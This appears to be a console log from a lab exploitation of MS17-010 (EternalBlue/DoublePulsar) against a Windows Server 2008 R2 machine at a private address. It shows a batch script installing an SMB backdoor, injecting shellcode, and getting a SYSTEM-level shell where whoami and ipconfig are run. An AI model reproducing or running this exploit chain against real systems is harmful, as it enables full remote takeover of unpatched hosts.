 C:\Users\dnh13\Desktop\ms17-010>go.bat 192.168.107.128 x64
Architecture: --Function is not a valid value.
OutputFile must have a value assigned.
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xF6B6B404
SMB Connection string is: Windows Server 2008 R2 Datacenter 7600
Target OS is: 2008 R2 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d5b5:ea2b:77e8:6b16%16
IPv4 地址 . . . . . . . . . . . . : 192.168.107.128
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c939:2408:88eb:48ae%13
IPv4 地址 . . . . . . . . . . . . : 192.168.48.200
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.48.1
隧道适配器 isatap.{89574891-7D8B-4A8E-9D98-2107BAA64864}: